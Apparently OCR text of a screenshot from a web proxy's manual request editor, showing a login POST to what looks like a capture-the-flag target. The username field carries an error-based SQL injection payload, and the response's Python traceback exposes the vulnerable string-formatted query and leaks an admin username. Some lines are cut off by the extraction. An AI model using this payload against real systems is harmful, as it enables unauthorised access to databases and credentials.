 Manual Request Editor
Request
Method Text
POST http://34.74.105.127/7f7b4f30ec/login HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 250
Origin: https://34.74.105.127
Connection: keep-alive
Referer: https://34.74.105.127/7f7b4f30ec/login
Upgrade-Insecure-Requests: 1
Host: 34.74.105.127
username=%27+OR+%28SELECT+1+from+%28select+count%28*%29%2C+concat%28%28SELECT+username+FROM+admi
%29%2C%27%7E%7E%7E%27%2Cfloor%28rand%280%29*2%29%29+as+c+from+information_schema.tables+group+by
AND+%271%27+%3D+%271&password=
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 01 Jun 2020 09:27:39 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 531
Connection: keep-alive
Traceback (most recent call last):
File "./main.py", line 145, in do_login
if cur.execute('SELECT password FROM admins WHERE username=\'%s\'' % request.form['username
%', '%%')) == 0:
File "/usr/local/lib/python2.7/site-packages/MySQLdb/cursors.py", line 255, in execute
self.errorhandler(self, exc, value)
File "/usr/local/lib/python2.7/site-packages/MySQLdb/connections.py", line 50, in defaulterro
raise errorvalue
IntegrityError: (1062, "Duplicate entry 'evelina~~~1' for key 'group_key'")
Time: 224 ms Body Length: 531 bytes Total Length: 704 bytes